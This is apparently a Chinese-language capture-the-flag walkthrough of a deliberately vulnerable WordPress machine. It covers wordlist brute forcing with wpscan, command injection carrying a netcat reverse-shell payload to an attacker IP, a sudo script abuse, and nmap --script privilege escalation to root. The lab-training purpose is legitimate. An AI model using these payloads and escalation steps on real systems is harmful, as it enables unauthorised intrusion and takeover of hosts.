

在该靶机官网发现以下信息,提示我们用此密码表

cat /usr/share/wordlists/rockyou.txt |grep k01 > passwords.txt #那应该可以节省你几年的时间



这个密码字典使用前需要解压

gzip -d /usr/share/wordlists/rockyou.txt.gz

cat /usr/share/wordlists/rockyou.txt |grep k01 > passwords.txt

拿到一个账号密码

wpscan --url http://wordy -U user.txt -P passwords.txt

Username: mark, Password: helpdesk01

后台反弹shell



进入后台后发现一个命令注入框,每次使用需要点击lookup,先看看ip

测试几个命令,发现可以执行





尝试反弹shell,发现输入框长度限制,修改一下



反弹shell

127.0.0.1|nc 192.168.108.142 4444 -e /bin/bash

反弹成功



四、提权

先找找有用信息



利用python获取一个稳定shell

python -c "import pty;pty.spawn('/bin/bash')"



进入home目录看看



发现几个用户文件,因为我们是mark登录进来的,先看这个



有一个stuff文件,进去看看,发现一个账号密码

Add new user: graham - GSo7isUM1D4



进入graham看看有没有什么信息

看看其他目录,只有在jens目录下发现一个backups.sh文件



ssh连接graham用户

并没有什么有用信息



sudo -l发现可以免密执行,此命令用于列出当前用户在使用 sudo 执行命令时具有的权限和可运行的命令



写入shell并利用jens账户执行

root权限nmap提权



看看此账户权限,有一个root的nmap命令可以使用,可以利用此来提权



写一个脚本并用nmap命令执行

echo "os.execute('/bin/bash')" > shell.sh

sudo nmap --script=shell.sh

提权成功





![[c++算法] 树的直径,包教包会!](https://cdn.luogu.com.cn/upload/image_hosting/9pp20ekl.png)